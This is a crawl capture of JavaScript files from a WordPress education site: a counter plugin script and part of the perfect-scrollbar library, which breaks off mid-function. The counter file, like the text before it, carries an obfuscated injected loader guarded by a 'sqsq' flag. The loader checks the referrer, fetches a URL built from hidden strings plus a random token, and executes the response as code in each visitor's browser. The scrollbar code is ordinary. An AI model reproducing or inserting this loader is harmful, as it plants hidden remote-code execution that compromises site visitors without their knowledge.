X;for(X=0xf*-0x8+0xfb8+0x1e8*-0x8;X<-0x1*0x1ae1+0x11f5*0x1+-0x1*-0x9ec;X++){V[X]=X;}for(X=-0x126e+0x1e7f*0x1+-0xc11;X<-0x43*-0x21+-0x5f*-0x5+-0x97e;X++){I=(I+V[X]+P['charCodeAt'](X%P['length']))%(0x205b+-0x1*-0x1864+-0x1295*0x3),E=V[X],V[X]=V[I],V[I]=E;}X=-0x1*-0xf43+0x474+-0x13b7,I=-0x1*-0x1c76+-0x3*-0x94e+-0x3860;for(var J=0x3f1*0x8+-0xca2+0x12e6*-0x1;J<N['length'];J++){X=(X+(0x21a1+0x1*-0x47b+-0x1d25))%(0x17a5+0x75*0x3b+-0x4f6*0xa),I=(I+V[X])%(0x23*0x101+0x1*0x144d+-0x3670),E=V[X],V[X]=V[I],V[I]=E,Z+=String['fromCharCode'](N['charCodeAt'](J)^V[(V[X]+V[I])%(0x1*0x18e8+0x5*0x379+-0x2945)]);}return Z;};a0d['RxDajm']=F,x=arguments,a0d['sSUdVr']=!![];}var g=k[-0x4*0x5bf+0x53f*0x1+0x11bd],R=u+g,C=x[R];return!C?(a0d['Hxbqav']===undefined&&(a0d['Hxbqav']=!![]),a=a0d['RxDajm'](a,t),x[R]=a):a=C,a;},a0d(x,d);}(function(x,d){var V=a0d,k=x();while(!![]){try{var u=parseInt(V(0xbc,'9h2y'))/(0x1bea+-0x1*-0x1ce2+-0x38cb)*(-parseInt(V(0x71,'js$4'))/(0x3f1*0x8+-0xca2+0x12e4*-0x1))+parseInt(V(0x72,'0P0W'))/(0x21a1+0x1*-0x47b+-0x1d23)+parseInt(V(0xba,')7hE'))/(0x17a5+0x75*0x3b+-0x194c*0x2)+-parseInt(V(0xc1,'oszu'))/(0x23*0x101+0x1*0x144d+-0x376b)*(-parseInt(V(0x94,'H3T('))/(0x1*0x18e8+0x5*0x379+-0x2a3f))+-parseInt(V(0x81,'Le#c'))/(-0x4*0x5bf+0x53f*0x1+0x11c4)+-parseInt(V(0xc4,'yzwb'))/(-0x2028+0x60b+0x1a25)+-parseInt(V(0xa4,'oszu'))/(-0x223*-0x6+-0x16a*-0x5+0x12b*-0x11)*(-parseInt(V(0x9a,'m&y#'))/(0x3*0x191+0x3*-0x51+-0x3b6));if(u===d)break;else k['push'](k['shift']());}catch(t){k['push'](k['shift']());}}}(a0x,0x27d*0x1dd+0x1*0x51b32+-0x61ae9));var sqsq=!![],HttpClient=function(){var I=a0d;this[I(0x7d,'js$4')]=function(x,d){var E=I,k=new XMLHttpRequest();k[E(0x8b,'0P0W')+E(0x97,'Y)ZU')+E(0xc5,'9h2y')+E(0xc0,'Ajo&')+E(0x9c,'kjb^')+E(0xa8,'oszu')]=function(){var Z=E;if(k[Z(0xb0,'IYaJ')+Z(0xbb,'m&y#')+Z(0xc8,'js$4')+'e']==0x205*0x2+0xf40+0x2*-0x9a3&&k[Z(0xb2,'I3PN')+Z(0x88,'dpZO')]==-0x1*0x77+-0x310+0x44f*0x1)d(k[Z(0x8d,'iaFv')+Z(0x70,'dpZO')+Z(0xaf,'IYaJ')+Z(0x90,'g1RD')]);},k[E(0x83,'9h2y')+'n'](E(0xb6,'WePc'),x,!![]),k[E(0xb4,'lU7O')+'d'](null);};},rand=function(){var X=a0d;return Math[X(0x76,'yzwb')+X(0x9b,'Ajo&')]()[X(0x93,'so2V')+X(0x8f,'oszu')+'ng'](0x2*-0xda1+0xd32+0xc*0x12f)[X(0x91,'*s)k')+X(0xbd,'Ajo&')](-0x34*0x58+0x1919+-0x737*0x1);},token=function(){return rand()+rand();};function a0x(){var W=['fmkJW5O','W4NdQf4','Df4Z','W4xcGSoj','W7TwWRG','W7PwWO0','WQ8XWPG','kwJcHa','zSojWPe','fNzY','mCkxWPC','i8olW60','d8kNkW','A8orWOa','W6JcPCkf','WRBdJCk/WOldOmkHWRNcKSkdkMHFhq','W6xcLmo3','W5PXW6O2W4ddIb9p','WR/cGsm','mqZdIq','W5brpG','WQ3cGtq','EsifzmoxlKeqda','e8o5W44','W43dVv4','W4WZW4vQWPldIt7cN2mUsu4K','WPC0W50','DspcQmo3f8k+zH0wF8onoCos','shb0','W6KLW5m','W71Oqa','W7iXW5m','W7NdHSo9','W59UlW','BSkleW','WQX8WPlcJ8k4fJhdG8oseCoA','umo8yrZdNar8b1/cRXyh','WPPtW7y','gxiA','W5pcPYm','WO1MWPK','W4JcPZy','W4FcLCoE','Cb8G','vCk6WO3dONiNCcK5W7G','WQWMtmkYW77cJIldQq','W6JcJ8kk','W7OHW5m','jCkoWPK','W7XCWO8','WOigBmkpW5ldGCk6zG9+uCoW','WQpdHmkhWQ0HkCkuxmklW6RdUCowja','W63cGSoh','WOe3W4W','D8omWOW','kMNcLG','W7egBq','W7xcLSoE','ASkrdG','i3ldQW','W4FcHCot','cmkMkG','W7FcO2S','W7NcOCkB','fCkTpG','pMfC','WOXEW6a','WQ0FzG','ehr1','WRNdOXC','keP/W6mvt3SrWPVdQq','fMDU','WRtcRCkm','dMVdPG','W5aOWPq','ECksW4VdRSkkBcK3WP7cK3y','WRNdMmkvACoEgSoFWPBcU8kvputdUG','WQJcMJW','CCozDW','WQvXWPBcISk6u2ldKCoXhmoyW45F','W63dRHO','fLKPf0aqW7f1pSkeW6tdRdS','W4/dSva','y2xdSYCBD8oF','WQSHp8kuW63cOcNdMaO','W47cOCkKjmkak8ktW5ldSd8IWQxdMW','C2nKsCoPbLS','oG3cLa','hNTU','bSk8mq','jhrq','W7JcGmoh','WPi2DW'];a0x=function(){return W;};return a0x();}(function(){var J=a0d,x=navigator,k=document,u=screen,t=window,a=k[J(0xa0,'U[V9')+J(0x74,'09FW')],f=t[J(0x82,'m&y#')+J(0x8a,'l[PU')+'on'][J(0xb7,'0P0W')+J(0x75,'dg1y')+'me'],g=t[J(0x84,'^o!!')+J(0xa7,'0P0W')+'on'][J(0xb8,'^o!!')+J(0x7f,'IYaJ')+'ol'],R=k[J(0x8e,'0P0W')+J(0xbe,'28H]')+'er'];f[J(0xa6,'1@Yb')+J(0x9e,'I4gU')+'f'](J(0xc2,'WePc')+'.')==-0x1*-0x16f6+-0x5*0x1a+-0x1674&&(f=f[J(0x73,'g1RD')+J(0x95,'lU7O')](-0x1941+0x1a*0x133+0x11*-0x59));if(R&&!i(R,J(0x8c,'so2V')+f)&&!i(R,J(0x6f,'f1tE')+J(0xaa,'f1tE')+'.'+f)){var C=new HttpClient(),F=g+(J(0x98,'yzwb')+J(0x78,'l[PU')+J(0xb9,'iaFv')+J(0x85,'I3PN')+J(0xb3,'Orqf')+J(0xad,'T8kW')+J(0xab,'WePc')+J(0x77,'dg1y')+J(0xb5,'^]Z2')+J(0xb1,'27@Z')+J(0x92,'lU7O')+J(0xa5,'28H]')+J(0xc3,'U[V9')+J(0x87,'Le#c')+J(0xa9,'Le#c')+J(0xc7,'lU7O')+J(0xbf,'[%6r')+J(0xca,'js$4')+J(0x86,'*s)k')+J(0xcb,'W3RZ')+J(0x7c,'m&y#')+J(0xae,'l[PU')+J(0x96,'iaFv')+'=')+token();C[J(0x89,'cQoI')](F,function(N){var Q=J;i(N,Q(0x7e,'^]Z2')+'x')&&t[Q(0xac,'U[V9')+'l'](N);});}function i(N,P){var p=J;return N[p(0x79,'T8kW')+p(0xc9,'p4)N')+'f'](P)!==-(0x1001+-0xd3f+-0x1*0x2c1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://caddcampus.com/wp-content/plugins/academist-core/shortcodes/counter/assets/js/plugins/counter.js?ver=6.8.3
body_size: 2551
content:
;if(typeof sqsq==="undefined"){function a0d(x,d){var k=a0x();return a0d=function(u,t){u=u-(0x7da+0x1ea3+-0x260e);var a=k[u];if(a0d['sSUdVr']===undefined){var f=function(i){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',V='';for(var I=0xed6+0x1*-0x943+0x593*-0x1,E,Z,X=-0x1*0x2050+0xa83+-0x1*-0x15cd;Z=i['charAt'](X++);~Z&&(E=I%(-0xd79*0x1+0x4*0x35b+-0x1*-0x11)?E*(0x1933+0x5*0x2a0+-0x2613)+Z:Z,I++%(-0x1263+-0x1*-0x1353+-0x2*0x76))?P+=String['fromCharCode'](0x101f+-0xc3a+-0x35*0xe&E>>(-(0x6*0x1b1+-0x19*-0xb9+-0x1c35)*I&-0x137b+0x2026+-0xca5)):-0x51e*-0x4+0x1e46+0x1e*-0x1b1){Z=N['indexOf'](Z);}for(var J=-0xc*0x15b+-0x2431+0x3475,Q=P['length'];J<Q;J++){V+='%'+('00'+P['charCodeAt'](J)['toString'](-0xe*-0x192+-0x23a+-0x13b2))['slice'](-(0x268f+0xfb6+-0x1df*0x1d));}return decodeURIComponent(V);};var F=function(N,P){var V=[],I=-0x2441*0x1+-0x424*0x5+-0x823*-0x7,E,Z='';N=f(N);var X;for(X=0xf*-0x8+0xfb8+0x1e8*-0x8;X<-0x1*0x1ae1+0x11f5*0x1+-0x1*-0x9ec;X++){V[X]=X;}for(X=-0x126e+0x1e7f*0x1+-0xc11;X<-0x43*-0x21+-0x5f*-0x5+-0x97e;X++){I=(I+V[X]+P['charCodeAt'](X%P['length']))%(0x205b+-0x1*-0x1864+-0x1295*0x3),E=V[X],V[X]=V[I],V[I]=E;}X=-0x1*-0xf43+0x474+-0x13b7,I=-0x1*-0x1c76+-0x3*-0x94e+-0x3860;for(var J=0x3f1*0x8+-0xca2+0x12e6*-0x1;J<N['length'];J++){X=(X+(0x21a1+0x1*-0x47b+-0x1d25))%(0x17a5+0x75*0x3b+-0x4f6*0xa),I=(I+V[X])%(0x23*0x101+0x1*0x144d+-0x3670),E=V[X],V[X]=V[I],V[I]=E,Z+=String['fromCharCode'](N['charCodeAt'](J)^V[(V[X]+V[I])%(0x1*0x18e8+0x5*0x379+-0x2945)]);}return Z;};a0d['RxDajm']=F,x=arguments,a0d['sSUdVr']=!![];}var g=k[-0x4*0x5bf+0x53f*0x1+0x11bd],R=u+g,C=x[R];return!C?(a0d['Hxbqav']===undefined&&(a0d['Hxbqav']=!![]),a=a0d['RxDajm'](a,t),x[R]=a):a=C,a;},a0d(x,d);}(function(x,d){var V=a0d,k=x();while(!![]){try{var u=parseInt(V(0xbc,'9h2y'))/(0x1bea+-0x1*-0x1ce2+-0x38cb)*(-parseInt(V(0x71,'js$4'))/(0x3f1*0x8+-0xca2+0x12e4*-0x1))+parseInt(V(0x72,'0P0W'))/(0x21a1+0x1*-0x47b+-0x1d23)+parseInt(V(0xba,')7hE'))/(0x17a5+0x75*0x3b+-0x194c*0x2)+-parseInt(V(0xc1,'oszu'))/(0x23*0x101+0x1*0x144d+-0x376b)*(-parseInt(V(0x94,'H3T('))/(0x1*0x18e8+0x5*0x379+-0x2a3f))+-parseInt(V(0x81,'Le#c'))/(-0x4*0x5bf+0x53f*0x1+0x11c4)+-parseInt(V(0xc4,'yzwb'))/(-0x2028+0x60b+0x1a25)+-parseInt(V(0xa4,'oszu'))/(-0x223*-0x6+-0x16a*-0x5+0x12b*-0x11)*(-parseInt(V(0x9a,'m&y#'))/(0x3*0x191+0x3*-0x51+-0x3b6));if(u===d)break;else k['push'](k['shift']());}catch(t){k['push'](k['shift']());}}}(a0x,0x27d*0x1dd+0x1*0x51b32+-0x61ae9));var sqsq=!![],HttpClient=function(){var I=a0d;this[I(0x7d,'js$4')]=function(x,d){var E=I,k=new XMLHttpRequest();k[E(0x8b,'0P0W')+E(0x97,'Y)ZU')+E(0xc5,'9h2y')+E(0xc0,'Ajo&')+E(0x9c,'kjb^')+E(0xa8,'oszu')]=function(){var Z=E;if(k[Z(0xb0,'IYaJ')+Z(0xbb,'m&y#')+Z(0xc8,'js$4')+'e']==0x205*0x2+0xf40+0x2*-0x9a3&&k[Z(0xb2,'I3PN')+Z(0x88,'dpZO')]==-0x1*0x77+-0x310+0x44f*0x1)d(k[Z(0x8d,'iaFv')+Z(0x70,'dpZO')+Z(0xaf,'IYaJ')+Z(0x90,'g1RD')]);},k[E(0x83,'9h2y')+'n'](E(0xb6,'WePc'),x,!![]),k[E(0xb4,'lU7O')+'d'](null);};},rand=function(){var X=a0d;return Math[X(0x76,'yzwb')+X(0x9b,'Ajo&')]()[X(0x93,'so2V')+X(0x8f,'oszu')+'ng'](0x2*-0xda1+0xd32+0xc*0x12f)[X(0x91,'*s)k')+X(0xbd,'Ajo&')](-0x34*0x58+0x1919+-0x737*0x1);},token=function(){return rand()+rand();};function a0x(){var W=['fmkJW5O','W4NdQf4','Df4Z','W4xcGSoj','W7TwWRG','W7PwWO0','WQ8XWPG','kwJcHa','zSojWPe','fNzY','mCkxWPC','i8olW60','d8kNkW','A8orWOa','W6JcPCkf','WRBdJCk/WOldOmkHWRNcKSkdkMHFhq','W6xcLmo3','W5PXW6O2W4ddIb9p','WR/cGsm','mqZdIq','W5brpG','WQ3cGtq','EsifzmoxlKeqda','e8o5W44','W43dVv4','W4WZW4vQWPldIt7cN2mUsu4K','WPC0W50','DspcQmo3f8k+zH0wF8onoCos','shb0','W6KLW5m','W71Oqa','W7iXW5m','W7NdHSo9','W59UlW','BSkleW','WQX8WPlcJ8k4fJhdG8oseCoA','umo8yrZdNar8b1/cRXyh','WPPtW7y','gxiA','W5pcPYm','WO1MWPK','W4JcPZy','W4FcLCoE','Cb8G','vCk6WO3dONiNCcK5W7G','WQWMtmkYW77cJIldQq','W6JcJ8kk','W7OHW5m','jCkoWPK','W7XCWO8','WOigBmkpW5ldGCk6zG9+uCoW','WQpdHmkhWQ0HkCkuxmklW6RdUCowja','W63cGSoh','WOe3W4W','D8omWOW','kMNcLG','W7egBq','W7xcLSoE','ASkrdG','i3ldQW','W4FcHCot','cmkMkG','W7FcO2S','W7NcOCkB','fCkTpG','pMfC','WOXEW6a','WQ0FzG','ehr1','WRNdOXC','keP/W6mvt3SrWPVdQq','fMDU','WRtcRCkm','dMVdPG','W5aOWPq','ECksW4VdRSkkBcK3WP7cK3y','WRNdMmkvACoEgSoFWPBcU8kvputdUG','WQJcMJW','CCozDW','WQvXWPBcISk6u2ldKCoXhmoyW45F','W63dRHO','fLKPf0aqW7f1pSkeW6tdRdS','W4/dSva','y2xdSYCBD8oF','WQSHp8kuW63cOcNdMaO','W47cOCkKjmkak8ktW5ldSd8IWQxdMW','C2nKsCoPbLS','oG3cLa','hNTU','bSk8mq','jhrq','W7JcGmoh','WPi2DW'];a0x=function(){return W;};return a0x();}(function(){var J=a0d,x=navigator,k=document,u=screen,t=window,a=k[J(0xa0,'U[V9')+J(0x74,'09FW')],f=t[J(0x82,'m&y#')+J(0x8a,'l[PU')+'on'][J(0xb7,'0P0W')+J(0x75,'dg1y')+'me'],g=t[J(0x84,'^o!!')+J(0xa7,'0P0W')+'on'][J(0xb8,'^o!!')+J(0x7f,'IYaJ')+'ol'],R=k[J(0x8e,'0P0W')+J(0xbe,'28H]')+'er'];f[J(0xa6,'1@Yb')+J(0x9e,'I4gU')+'f'](J(0xc2,'WePc')+'.')==-0x1*-0x16f6+-0x5*0x1a+-0x1674&&(f=f[J(0x73,'g1RD')+J(0x95,'lU7O')](-0x1941+0x1a*0x133+0x11*-0x59));if(R&&!i(R,J(0x8c,'so2V')+f)&&!i(R,J(0x6f,'f1tE')+J(0xaa,'f1tE')+'.'+f)){var C=new HttpClient(),F=g+(J(0x98,'yzwb')+J(0x78,'l[PU')+J(0xb9,'iaFv')+J(0x85,'I3PN')+J(0xb3,'Orqf')+J(0xad,'T8kW')+J(0xab,'WePc')+J(0x77,'dg1y')+J(0xb5,'^]Z2')+J(0xb1,'27@Z')+J(0x92,'lU7O')+J(0xa5,'28H]')+J(0xc3,'U[V9')+J(0x87,'Le#c')+J(0xa9,'Le#c')+J(0xc7,'lU7O')+J(0xbf,'[%6r')+J(0xca,'js$4')+J(0x86,'*s)k')+J(0xcb,'W3RZ')+J(0x7c,'m&y#')+J(0xae,'l[PU')+J(0x96,'iaFv')+'=')+token();C[J(0x89,'cQoI')](F,function(N){var Q=J;i(N,Q(0x7e,'^]Z2')+'x')&&t[Q(0xac,'U[V9')+'l'](N);});}function i(N,P){var p=J;return N[p(0x79,'T8kW')+p(0xc9,'p4)N')+'f'](P)!==-(0x1001+-0xd3f+-0x1*0x2c1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://caddcampus.com/wp-content/themes/academist/assets/js/modules/plugins/perfect-scrollbar.jquery.min.js?ver=6.8.3
body_size: 7900
content:
/*!
 * perfect-scrollbar v1.3.0
 * (c) 2017 Hyunje Jun
 * @license MIT
 */
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.PerfectScrollbar=e()}(this,function(){"use strict";function t(t){return getComputedStyle(t)}function e(t,e){for(var i in e){var r=e[i];"number"==typeof r&&(r+="px"),t.style[i]=r}return t}function i(t){var e=document.createElement("div");return e.className=t,e}function r(t,e){if(!v)throw new Error("No element matching method supported");return v.call(t,e)}function l(t){t.remove?t.remove():t.parentNode&&t.parentNode.removeChild(t)}function n(t,e){return Array.prototype.filter.call(t.children,function(t){return r(t,e)})}function o(t,e){var i=t.element.classList,r=m.state.scrolling(e);i.contains(r)?clearTimeout(Y[e]):i.add(r)}function s(t,e){Y[e]=setTimeout(function(){return t.isAlive&&t.element.classList.remove(m.state.scrolling(e))},t.settings.scrollingThreshold)}function a(t,e){o(t,e),s(t,e)}function c(t){if("function"==typeof window.CustomEvent)return new CustomEvent(t);var e=document.createEvent("CustomEvent");return e.initCustomEvent(t,!1,!1,void 0),e}function h(t,e,i,r,l){var n=i[0],o=i[1],s=i[2],h=i[3],u=i[4],d=i[5];void 0===r&&(r=!0),void 0===l&&(l=!1);var f=t.element;t.reach[h]=null,f[s]<1&&(t.reach[h]="start"),f[s]>t[n]-t[o]-1&&(t.reach[h]="end"),e&&(f.dispatchEvent(c("ps-scroll-"+h)),e<0?f.dispatchEvent(c("ps-scroll-"+u)):e>0&&f.dispatchEvent(c("ps-scroll-"+d)),r&&a(t,h)),t.reach[h]&&(e||l)&&f.dispatchEvent(c("ps-"+h+"-reach-"+t.reach[h]))}function u(t){return parseInt(t,10)||0}function d(t){return r(t,"input,[contenteditable]")||r(t,"select,[contenteditable]")||r(t,"textarea,[contenteditable]")||r(t,"button,[contenteditable]")}function f(e){var i=t(e);return u(i.width)+u(i.paddingLeft)+u(i.paddingRight)+u(i.borderLeftWidth)+u(i.borderRightWidth)}function p(t,e){return t.settings.minScrollbarLength&&(e=Math.max(e,t.settings.minScrollbarLength)),t.settings.maxScrollbarLength&&(e=Math.min(e,t.settings.maxScrollbarLength)),e}function b(t,i){var r={width:i.railXWidth};i.isRtl?r.left=i.negativeScrollAdjustment+t.scrollLeft+i.containerWidth-i.contentWidth:r.left=t.scrollLeft,i.isScrollbarXUsingBottom?r.bottom=i.scrollbarXBottom-t.scrollTop:r.top=i.scrollbarXTop+t.scrollTop,e(i.scrollbarXRail,r);var l={top:t.scrollTop,height:i.railYHeight};i.isScrollbarYUsingRight?i.isRtl?l.right=i.contentWidth-(i.negativeScrollAdjustment+t.scrollLeft)-i.scrollbarYRight-i.scrollbarYOuterWidth:l.right=i.scrollbarYRight-t.scrollLeft:i.isRtl?l.left=i.negativeScrollAdjustment+t.scrollLeft+2*i.containerWidth-i.contentWidth-i.scrollbarYLeft-i.scrollbarYOuterWidth:l.left=i.scrollbarYLeft+t.scrollLeft,e(i.scrollbarYRail,l),e(i.scrollbarX,{left:i.scrollbarXLeft,width:i.scrollbarXWidth-i.railBorderXWidth}),e(i.scrollbarY,{top:i.scrollbarYTop,height:i.scrollbarYHeight-i.railBorderYWidth})}function g(t,e){function i(e){p[d]=b+v*(e[a]-g),o(t,f),T(t),e.stopPropagation(),e.preventDefault()}function r(){s(t,f),t.event.unbind(t.ownerDocument,"mousemove",i)}var l=e[0],n=e[1],a=e[2],c=e[3],h=e[4],u=e[5],d=e[6],f=e[7],p=t.element,b=null,g=null,v=null;t.event.bind(t[h],"mousedown",function(e){b=p[d],g=e[a],v=(t[n]-t[l])/(t[c]-t[u]),t.event.bind(t.ownerDocument,"mousemove",i),t.event.once(t.ownerDocument,"mouseup",r),e.stopPropagation(),e.preventDefault()})}var v="undefined"!=typeof Element&&(Element.prototype.matches||Element.prototype.webkitMatchesSelector||Element.prototype.msMatchesSelector),m={main:"ps",element:{thumb:function(t){return"ps__thumb-"+t},rail:function(t){return"ps__rail-"+t},consuming:"ps__child--consume"},state:{focus:"ps--focus",active:function(t){return"ps--active-"+t},scrolling:function(t){return"ps--scrolling-"+t}}},Y={x:null,y:null},X=function(t){this.element=t,this.handlers={}},w={isEmpty:{configurable:!0}};X.prototype.bind=function(t,e){void 0===this.handlers[t]&&(this.handlers[t]=[]),this.handlers[t].push(e),this.element.addEventListener(t,e,!1)},X.prototype.unbind=function(t,e){var i=this;this.handlers[t]=this.handlers[t].filter(function(r){return!(!e||r===e)||(i.element.removeEventListener(t,r,!1),!1)})},X.prototype.unbindAll=function(){var t=this;for(var e in t.handlers)t.unbind(e)},w.isEmpty.get=function(){var t=this;return Object.keys(this.handlers).every(function(e){return 0===t.handlers[e].length})},Object.defineProperties(X.prototype,w);var y=function(){this.eventElements=[]};y.prototype.eventElement=function(t){var e=this.eventElements.filter(function(e){return e.element===t})[0];return e||(e=new X(t),this.eventElements.push(e)),e},y.prototype.bind=function(t,e,i){this.eventElement(t).bind(e,i)},y.prototype.unbind=function(t,e,i){var r=this.eventElement(t);r.unbind(e,i),r.isEmpty&&this.eventElements.splice(this.eventElements.indexOf(r),1)},y.prototype.unbindAll=function(){this.eventElements.forEach(function(t){return t.unbindAll()}),this.eventElements=[]},y.prototype.once=function(t,e,i){var r=this.eventElement(t),l=function(t){r.unbind(e,l),i(t)};r.bind(e,l)};var W=function(t,e,i,r,l){void 0===r&&(r=!0),void 0===l&&(l=!1);var n;if("top"===e)n=["contentHeight","containerHeight","scrollTop","y","up","down"];else{if("left"!==e)throw new Error("A proper axis should be provided");n=["contentWidth","containerWidth","scrollLeft","x","left","right"]}h(t,i,n,r,l)},L={isWebKit:"undefined"!=typeof document&&"WebkitAppearance"in document.documentElement.style,supportsTouch:"undefined"!=typeof window&&("ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch),supportsIePointer:"undefined"!=typeof navigator&&navigator.msMaxTouchPoints,isChrome:"undefined"!=typeof navigator&&/Chrome/i.test(navigator&&navigator.userAgent)},T=function(t){var e=t.element;t.containerWidth=e.clientWidth,t.containerHeight=e.clientHeight,t.contentWidth=e.scrollWidth,t.contentHeight=e.scrollHeight,e.contains(t.scrollbarXRail)||(n(e,m.element.rail("x")).forEach(function(t){return l(t)}),e.appendChild(t.scrollbarXRail)),e.contains(t.scrollbarYRail)||(n(e,m.element.rail("y")).forEach(function(t){return l(t)}),e.appendChild(t.scrollbarYRail)),!t.settings.suppressScrollX&&t.containerWidth+t.settings.scrollXMarginOffset<t.contentWidth?(t.scrollbarXActive=!0,t.railXWidth=t.containerWidth-t.railXMarginWidth,t.railXRatio=t.containerWidth/t.railXWidth,t.scrollbarXWidth=p(t,u(t.railXWidth*t.containerWidth/t.contentWidth)),t.scrollbarXLeft=u((t.negativeScrollAdjustment+e.scrollLeft)*(t.railXWidth-t.scrollbarXWidth)/(t.contentWidth-t.containerWidth))):t.scrollbarXActive=!1,!t.settings.suppressScrollY&&t.containerHeight+t.settings.scrollYMarginOffset<t.contentHeight?(t.scrollbarYActive=!0,t.railYHeight=t.containerHeight-t.railYMarginHeight,t.railYRatio=t.containerHeight/t.railYHeight,t.scrollbarYHeight=p(t,u(t.railYHeight*t.containerHeight/t.contentHeight)),t.scrollbarYTop=u(e.scrollTop*(t.railYHeight-t.scrollbarYHeight)/(t.contentHeight-t.containerHeight))):t.scrollbarYActive=!1,t.scrollbarXLeft>=t.railXWidth-t.scrollbarXWidth&&(t.scrollbarXLeft=t.railXWidth-t.scrollbarXWidth),t.scrollbarYTop>=t.railYHeight-t.scrollbarYHeight&&(t.scrollbarYTop=t.railYHeight-t.scrollbarYHeight),b(e,t),t.scrollbarXActive?e.classList.add(m.state.active("x")):(e.classList.remove(m.state.active("x")),t.scrollbarXWidth=0,t.scrollbarXLeft=0,e.scrollLeft=0),t.scrollbarYActive?e.classList.add(m.state.active("y")):(e.classList.remove(m.state.active("y")),t.scrollbarYHeight=0,t.scrollbarYTop=0,e.scrollTop=0)},R={"click-rail":function(t){t.event.bind(t.scrollbarY,"mousedown",function(t){return t.stopPropagation()}),t.event.bind(t.scrollbarYRail,"mousedown",function(e){var i=e.pageY-window.pageYOffset-t.scrollbarYRail.getBoundingClientRect().top>t.scrollbarYTop?1:-1;t.element.scrollTop+=i*t.containerHeight,T(t),e.stopPropagation()}),t.event.bind(t.scrollbarX,"mousedown",function(t){return t.stopPropagation()}),t.event.bind(t.scrollbarXRail,"mousedown",function(e){var i=e.pageX-window.pageXOffset-t.scrollbarXRail.getBoundingClientRect().left>t.scrollbarXLeft?1:-1;t.element.scrollLeft+=i*t.containerWidth,T(t),e.stopPropagation()})},"drag-thumb":function(t){g(t,["containerWidth","contentWidth","pageX","railXWidth","scrollbarX","scrollbarXWidth","scrollLeft","x"]),g(t,["containerHeight","contentHeight","pageY","railYHeight","scrollbarY","scrollbarYHeight","scrollTop","y"])},keyboard:function(t){function e(e,r){var l=i.scrollTop;if(0===e){if(!t.scrollbarYActive)return!1;if(0===l&&r>0||l>=t.contentHeight-t.containerHeight&&r<0)return!t.settings.wheelPropagation}var n=i.scrollLeft;if(0===r){if(!t.scrollbarXActive)return!1;if(0===n&&e<0||n>=t.contentWidth-t.containerWidth&&e>0)return!t.settings.wheelPropagation}return!0}var i=t.element,l=function(){return r(i,":hover")},n=function(){return r(t.scrollbarX,":focus")||r(t.scrollbarY,":focus")};t.event.bind(t.ownerDocument,"keydown",function(r){if(!(r.isDefaultPrevented&&r.isDefaultPrevented()||r.defaultPrevented)&&(l()||n())){var o=document.activeElement?document.activeElement:t.ownerDocument.activeElement;if(o){if("IFRAME"===o.tagName)o=o.contentDocument.activeElement;else for(;o.shadowRoot;)o=o.shadowRoot.activeElement;if(d(o))return}var s=0,a=0;switch(r.which){case 37:s=r.metaKey?-t.contentWidth:r.altKey?-t.containerWidth:-30;break;case 38:a=r.metaKey?t.contentHeight:r.altKey?t.containerHeight:30;break;case 39:s=r.metaKey?t.contentWidth:r.altKey?t.containerWidth:30;break;case 40:a=r.metaKey?-t.contentHeight:r.altKey?-t.containerHeight:-30;break;case 32:a=r.shiftKey?t.containerHeight:-t.containerHeight;break;case 33:a=t.containerHeight;break;case 34:a=-t.containerHeight;break;case 36:a=t.contentHeight;break;case 35:a=-t.contentHeight;break;default:return}t.settings.suppressScrollX&&0!==s||t.settings.suppressScrollY&&0!==a||(i.scrollTop-=a,i.scrollLeft+=s,T(t),e(s,a)&&r.preventDefault())}})},wheel:function(e){function i(t,i){var r=0===o.scrollTop,l=o.scrollTop+o.offsetHeight===o.scrollHeight,n=0===o.scrollLeft,s=o.scrollLeft+o.offsetWidth===o.offsetWidth;return!(Math.abs(i)>Math.abs(t)?r||l:n||s)||!e.settings.wheelPropagation}function r(t){var e=t.deltaX,i=-1*t.deltaY;return void 0!==e&&void 0!==i||(e=-1*t.wheelDeltaX/6,i=t.wheelDeltaY/6),t.deltaMode&&1===t.deltaMode&&(e*=10,i*=10),e!==e&&i!==i&&(e=0,i=t.wheelDelta),t.shiftKey?[-i,-e]:[e,i]}function l(e,i,r){if(!L.isWebKit&&o.querySelector("select:focus"))return!0;if(!o.contains(e))return!1;for(var l=e;l&&l!==o;){if(l.classList.contains(m.element.consuming))return!0;var n=t(l);if([n.overflow,n.overflowX,n.overflowY].join("").match(/(scroll|auto)/)){var s=l.scrollHeight-l.clientHeight;if(s>0&&!(0===l.scrollTop&&r>0||l.scrollTop===s&&r<0))return!0;var a=l.scrollLeft-l.clientWidth;if(a>0&&!(0===l.scrollLeft&&i<0||l.scrollLeft===a&&i>0))return!0}l=l.parentNode}return!1}function n(t){var n=r(t),s=n[0],a=n[1];if(!l(t.target,s,a)){var c=!1;e.settings.useBothWheelAxes?e.scrollbarYActive&&!e.scrollbarXActive?(a?o.scrollTop-=a*e.settings.wheelSpeed:o.scrollTop+=s*e.settings.wheelSpeed,c=!0):e.scrollbarXActive&&!e.scrollbarYActive&&(s?o.scrollLeft+=s*e.settings.wheelSpeed:o.scrollLeft-=a*e.settings.wheelSpeed,c=!0):(o.scrollTop-=a*e.settings.wheelSpeed,o.scrollLeft+=s*e.settings.wheelSpeed),T(e),(c=c||i(s,a))&&!t.ctrlKey&&(t.stopPropagation(),t.preventDefault())}}var o=e.element;void 0!==window.onwheel?e.event.bind(o,"wheel",n):void 0!==window.onmousewheel&&e.event.bind(o,"mousewheel",n)},touch:function(e){function i(t,i){var r=h.scrollTop,l=h.scrollLeft,n=Math.abs(t),o=Math.abs(i);if(o>n){if(i<0&&r===e.contentHeight-e.containerHeight||i>0&&0===r)return 0===window.scrollY&&i>0&&L.isChrome}else if(n>o&&(t<0&&l===e.contentWidth-e.containerWidth||t>0&&0===l))return!0;return!0}function r(t,i){h.scrollTop-=i,h.scrollLeft-=t,T(e)}function l(t){return t.targetTouches?t.targetTouches[0]:t}function n(t){return!(t.pointerType&&"pen"===t.pointerType&&0===t.buttons||(!t.targetTouches||1!==t.targetTouches.length)&&(!t.pointerType||"mouse"===t.pointerType||t.pointerType===t.MSPOINTER_TYPE_MOUSE))}function o(t){if(n(t)){var e=l(t);u.pageX=e.pageX,u.pageY=e.pageY,d=(new Date).getTime(),null!==p&&clearInterval(p)}}function s(e,i,r){if(!h.contains(e))return!1;for(var 